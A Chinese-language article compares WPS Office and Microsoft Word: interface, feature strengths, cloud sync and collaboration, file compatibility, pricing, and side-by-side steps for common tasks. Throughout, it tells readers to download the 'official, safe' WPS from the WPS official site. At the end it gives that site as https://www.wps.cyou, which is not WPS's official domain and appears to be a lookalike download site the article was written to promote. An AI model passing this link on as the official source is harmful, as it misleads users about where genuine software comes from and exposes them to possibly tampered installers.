WPS和Word用起来区别大吗?
在日常办公和学习中,文字处理软件是必不可少的工具。Microsoft Word 凭借其悠久历史和深度集成,长期占据主导地位;而WPS作为国产软件的佼佼者,凭借其轻巧、免费和对中文环境的深度优化,赢得了海量用户。很多用户在面对这两个选择时,常常感到困惑:它们用起来区别到底大不大?功能是否差不多?学习成本高吗?文件能互相打开吗?会不会影响协作?选择哪一个更适合我的实际需求?理解两者的核心异同,不仅能帮助你做出明智的选择,更能让你无论使用哪款软件,都能得心应手,提升办公效率。

解决方案:厘清核心异同,按需择优而用
WPS和Word在基础文字处理功能上高度相似,都能出色完成文档创建、编辑、格式化和打印等任务。它们的主要区别体现在界面设计理念、特色功能侧重点、云服务与协作方式、扩展生态以及获取成本上。
界面与操作习惯:
相似性: 两者都采用经典的“功能区”(Ribbon)设计(顶部选项卡如“开始”、“插入”、“页面布局”等),核心操作(字体、段落、样式设置、插入图片表格等)的位置和逻辑非常接近。熟悉其中一个的用户,能较快上手另一个。
差异性: WPS 的界面通常被认为更清爽直观,图标设计有时更符合国内用户审美,且默认集成了很多符合中文使用场景的便捷入口(如论文助手、PDF工具集)。Word 的界面则更“原生化”,与 Microsoft 365 其他组件风格统一。
核心功能深度与特色工具:
基础功能: 在常规的文字排版、样式管理、目录生成、页眉页脚、批注修订等方面,两者能力旗鼓相当,都能满足绝大多数需求。
特色功能:
WPS 亮点:
深度中文优化: 提供丰富的中文特色模板(如红头文件、党政机关公文格式)、强大的中文排版工具(稿纸模式、文字工具如简繁转换、段落重排)、内置PDF全套工具。
便捷入口: “应用中心”整合了大量实用插件和小工具(如思维导图、截图OCR、文档修复、图片转文字),很多免费或基础功能免费。
模板库: WPS官网提供海量、分类细致且免费的优质模板(简历、合同、报告、海报等),获取非常方便。
Word 亮点:
深度协同与版本历史: 依托 Microsoft 365(原Office 365)的集成,其实时协作体验(尤其在大型复杂文档上)和版本历史追溯功能可能更强大、更流畅。
高级引用与研究: 对于学术写作,Word 的参考文献管理(与 EndNote 等深度集成)、索引、脚注尾注的高级控制可能更细致。
无障碍与辅助功能: 在辅助功能检查器等方面可能更完善。
云服务、多端同步与协作:
WPS: 核心是其 “WPS 云文档” 服务。免费提供一定的云存储空间(可扩容),登录账号后,文档自动同步至云端,在手机、平板、电脑(不同平台安装WPS)间无缝衔接。协作方面支持基础的共享链接(设置查看/编辑权限)、多人同时编辑(需网络良好)。与国内平台(如微信、QQ)分享集成较好。
Word (Microsoft 365): 深度集成 OneDrive 云存储和 Microsoft Teams 协作平台。云同步同样强大。其实时协作(多人光标同时编辑、聊天窗)体验在复杂网络环境下可能更稳定流畅,尤其在企业级大规模协作场景中优势明显。与 Outlook 等 Microsoft 生态应用集成紧密。
文件兼容性与稳定性:
兼容性: 两者都支持主流格式(.docx, .doc, .pdf 等)。WPS 在打开和保存 .doc/.docx 格式方面做了大量优化,兼容性非常好,日常使用中基本不会遇到打不开或乱码问题。反之,Word 也能正常打开 WPS 保存的 .docx 文件。偶尔在非常复杂的格式(如使用了特殊域代码、极其复杂的样式嵌套)或宏上可能出现细微差异,但概率较低。
稳定性: 两者在常规使用下都足够稳定。Word 在极端复杂的大型文档处理上可能略占优势。WPS 以轻量快速著称,启动和运行速度通常更快。
获取方式与成本:
WPS:
个人版免费: 基础功能完全免费使用,是巨大的优势。
会员服务: 提供付费会员(如稻壳会员、超级会员),解锁更大云空间、更多精美模板、PDF高级功能(如批量处理)、去广告等增值服务。用户可按需选择。
官网下载: 始终推荐从 WPS官网 下载官方正版,安全可靠。
Word:
Microsoft 365 订阅: 主流方式是购买 Microsoft 365 订阅(个人/家庭/商业版),按年/月付费。订阅包含 Word, Excel, PowerPoint, Outlook, OneDrive 空间等全套服务及持续更新。
一次性购买: 也可购买 Office 家庭和学生版(如 Office 2021)的一次性授权,但通常不包含云服务和持续的功能更新。

图文操作指南:关键操作的同与异
以下列举几个常用操作,对比在WPS和Word中的实现路径,感受其相似性与细微差异:
应用标题样式 (如标题1):
WPS: 选中文字 -> “开始”选项卡 -> “样式”库(通常显示一行常用样式)-> 直接点击“标题1”。或点击样式库右下角小箭头展开更多样式。
Word: 选中文字 -> “开始”选项卡 -> “样式”库 -> 点击“标题1”。操作几乎一致。
(示意图:WPS和Word的“开始”选项卡并排对比,高亮“样式”库和“标题1”按钮)
插入页眉/页脚:
WPS: “插入”选项卡 -> 点击“页眉和页脚”按钮 -> 选择预设样式或选择“编辑页眉/页脚”。
Word: “插入”选项卡 -> 点击“页眉”或“页脚”按钮 -> 选择预设样式或选择“编辑页眉/页脚”。
(示意图:WPS“插入”选项卡箭头指向“页眉和页脚”;Word“插入”选项卡箭头分别指向“页眉”和“页脚”) (注:WPS将两者合并为一个入口)
保存文档到云端:
WPS (保存到WPS云文档): 点击“文件”->“保存”或“另存为”-> 在保存位置选择“WPS云文档”下的文件夹 -> 输入文件名 -> 保存。或直接编辑时内容会自动同步(需登录)。
Word (保存到OneDrive): 点击“文件”->“保存”或“另存为”-> 选择“OneDrive - Personal”或你的组织OneDrive -> 选择文件夹 -> 输入文件名 -> 保存。同样支持自动保存(需登录且设置)。
(示意图:WPS保存对话框,位置选项高亮“WPS云文档”;Word保存对话框,位置选项高亮“OneDrive - Personal”)
分享文档链接邀请他人协作:
WPS: 打开文档 -> 点击右上角“协作”按钮(或“分享”按钮)-> 选择“生成链接” -> 设置链接权限(可编辑/仅查看)-> 复制链接发送给他人。或在界面直接输入协作者WPS账号/邮箱。
Word (Microsoft 365): 打开文档(已保存在OneDrive/SharePoint)-> 点击右上角“共享”按钮 -> 输入协作者Microsoft账号/邮箱 -> 设置权限(可编辑/可查看)-> 发送。或复制共享链接。
(示意图:WPS文档界面右上角高亮“协作”/“分享”按钮;Word文档界面右上角高亮“共享”按钮)
插入并设置图片文字环绕:
WPS: 插入图片 -> 选中图片 -> 出现“图片工具”选项卡 -> 点击“环绕文字” -> 选择环绕方式(如“四周型环绕”)-> 可拖动图片定位。
Word: 插入图片 -> 选中图片 -> 出现“图片格式”选项卡 -> 点击“环绕文字” -> 选择环绕方式(如“四周型环绕”)-> 可拖动图片定位。
(示意图:选中图片后,WPS的“图片工具”选项卡高亮“环绕文字”;Word的“图片格式”选项卡高亮“环绕文字”) (核心操作逻辑一致)
补充说明:选择建议与关键注意事项
如何选择?关键看需求:
个人用户/学生/轻办公: WPS 是极具性价比(免费!)且高效的选择。 它对中文支持好,启动快,自带PDF工具和丰富模板,日常文档处理完全够用,云同步满足基本需求。非常适合预算有限、追求便捷实用的用户。从 WPS官网 下载安装方便快捷。
深度Microsoft生态用户/企业级协作/学术写作(尤其英文): Word (Microsoft 365订阅) 可能是更优解。 如果你重度依赖Outlook、Teams、OneDrive for Business,或者需要处理极其复杂的长文档、进行严格的学术出版写作、参与大型跨国团队的实时协作,Word 的深度集成和高级功能会提供更无缝和强大的支持。
混合使用: 很多人是混合使用:个人电脑装WPS(免费轻便),公司电脑用Word(企业部署)。只要注意保存为通用的 .docx 格式,文件互通基本无障碍。
文件兼容性:重要提示!
默认使用 .docx 格式: 无论使用 WPS 还是 Word,强烈建议将文件保存为 .docx 格式(Word 2007及以后版本的默认格式)。这是兼容性最好的通用格式。
复杂格式与宏: 如果文档包含非常复杂的样式、特殊域代码、或 VBA 宏,在跨软件打开时有较小概率出现细微格式差异或宏兼容性问题。对于这类重要文档,尽量在最终生成的软件环境中定稿和检查。
定期保存与备份: 无论用哪个软件,养成 Ctrl + S 随时保存的习惯,并定期备份重要文件到不同位置(本地硬盘、U盘、云盘)。
学习迁移成本:
基础操作:如前所述,两者的核心功能区设计和基础操作逻辑非常相似。学会其中一个,切换到另一个的基础学习成本很低,通常只需短暂适应。
特色功能:需要花一点时间探索各自独有的便捷入口和特色工具(如WPS的“应用中心”、Word的“设计灵感”等)。WPS官网 提供了丰富的教程和帮助文档。
广告与体验:
WPS 免费版:包含启动页广告或文档标签页下方的推广信息(非弹窗)。这是其免费模式的支撑点之一。对广告敏感的用户,可以选择开通会员去除广告。
Word付费订阅后无广告,体验纯净。
平台支持:
两者都提供了Windows, macOS, Linux (WPS有官方版,Word通常通过Web或虚拟机), iOS, Android 的客户端或应用,覆盖全面。
寻求帮助:
WPS:WPS官网是首要资源,提供详尽的帮助中心、知识库、教程视频和活跃的用户社区论坛。软件内也集成了智能助手和客服入口。
Word:Microsoft 官方支持网站、社区论坛、以及集成在软件内的帮助和反馈系统是主要渠道。
结语:
WPS 与 Word 并非非此即彼的绝对对立,它们都是功能强大的现代文字处理软件。对于绝大多数日常文档处理任务,两者的基础体验差异很小,都能出色完成。WPS 的优势在于其免费模式、对中文用户的本土化深度优化、集成PDF工具和丰富的免费模板资源,是个人和轻办公用户的理想选择。Word (Microsoft 365) 则在深度企业级协作、复杂文档管理、以及与Microsoft生态的无缝集成方面更胜一筹,尤其适合深度Office用户和组织环境。
选择的关键在于认清你自己的核心需求、预算以及对特定功能或生态的依赖程度。不妨都尝试一下,感受它们的异同。无论你最终选择哪一款,或者选择混合使用,掌握其核心操作逻辑和特色功能,都能让你在文档创作的世界里游刃有余。
想亲自体验WPS的便捷与强大?或下载海量免费模板?立即访问 WPS官网:https://www.wps.cyou开启高效办公!